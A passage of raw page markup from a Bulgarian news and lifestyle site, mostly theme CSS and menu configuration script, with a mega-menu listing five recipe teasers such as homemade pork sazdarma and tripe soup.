				}.tdi_73_06e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_06e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}.tdi_73_06e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_06e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_06e = new tdBlock();
block_tdi_73_06e.id = "tdi_73_06e";
block_tdi_73_06e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_06e","tdc_css_class_style":"tdi_73_06e_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_06e"}';
block_tdi_73_06e.td_column_number = "3";
block_tdi_73_06e.block_type = "tdb_header_mega_menu";
block_tdi_73_06e.post_count = "5";
block_tdi_73_06e.found_posts = "709";
block_tdi_73_06e.header_color = "";
block_tdi_73_06e.ajax_pagination_infinite_stop = "";
block_tdi_73_06e.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_06e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_06e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_06e" data-td_block_id="tdi_73_06e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_06e" data-td_block_id="tdi_73_06e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_694 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_694" >
<style>
/* custom css */
.tdi_74_694 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_694 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_694 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_694 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_694:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_694:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_694.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_694.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_694 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_694 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_694 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_694 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_694 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_694 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_694 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_694 .td-module-meta-info,
				.ie11 .tdi_74_694 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_694 .td-post-vid-time{
					display: block;
				}.tdi_74_694 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_694 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_694 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_694 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_694 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_694 .entry-review-stars{
					display: inline-block;
				}.tdi_74_694 .td-icon-star,
                .tdi_74_694 .td-icon-star-empty,
                .tdi_74_694 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_694 .td-module-comments{
					display: none;
				}.tdi_74_694 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_694:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_694 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_694 .td-post-category:hover{
					color: #000000;
				}.tdi_74_694 .td-module-title a{
					color: #051d2d;
				}.tdi_74_694 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_694 .td-post-author-name a{
					color: #666666;
				}.tdi_74_694 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_694.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_694 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_694 .td-editor-date,
				.tdi_74_694 .td-editor-date .td-post-author-name,
				.tdi_74_694 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_694 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_694 .tdb-mega-modules-wrap{
					padding: 20px;
